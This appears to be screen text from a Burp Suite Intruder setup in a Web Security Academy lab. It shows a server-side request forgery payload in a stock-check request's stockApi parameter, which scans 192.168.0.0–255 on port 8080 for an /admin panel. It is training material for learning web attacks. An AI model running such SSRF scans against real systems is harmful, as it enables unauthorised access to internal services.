 Sniper attack
Start attack
Target
https://0ad600bf0333e1e680686277005200f5.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host: 0ad600bf0333e1e680686277005200f5.web-security-academy.net
3 Cookie: session=pLKFy3SIp1ruBLj2ednBlNVfbN2RuMlf
4 Content-Length: 38
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ad600bf0333e1e680686277005200f5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ad600bf0333e1e680686277005200f5.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 256
Request count: 256
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 0
To: 255
Step: 1
How many:
Number format